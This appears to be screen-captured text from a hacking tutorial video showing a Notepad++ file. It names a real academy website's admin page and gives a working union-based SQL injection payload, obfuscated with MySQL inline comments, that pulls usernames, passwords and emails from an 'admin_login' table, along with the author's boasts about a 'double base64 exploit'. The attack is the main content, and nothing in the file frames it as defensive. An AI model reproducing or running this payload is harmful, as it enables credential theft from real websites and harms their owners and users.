 *new 2 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
wp vuln plugins list.txt new 1 new 2
20
21
22
23 ADMIn:http://www.dduacademy.com/new/
24
25
26 DONE :V
27
28
29 I Decode one time Now i will decode second time :P
30 so this is the quary :)
31
32 -190' Union Select 1,2,(SELECT(@x)/*!50000FROM*/(SELECT(@x:=0x00)
,(SELECT(@x)/*!50000FROM*/(admin_login)WHERE(@x)/*!50000IN*/(@x:=/*!50000CONCAT*/(0x20,@x,user,0x3a3a,pass,0x3a3a,em
ail,0x3c62723e))))x),4,5,6,7,8,9  -- -
33
34
35
36
37 wanna see why i'm calling it dubble base 64 exploit
38 Watch me
39 just some dummy will not understands ..
40
41 thanks for watching :)
42
43 please lik
Normal text file length : 1,339 lines : 43 Ln : 43 Col : 11 Sel : 0 | 0 Windows (CR LF) UTF-8 INS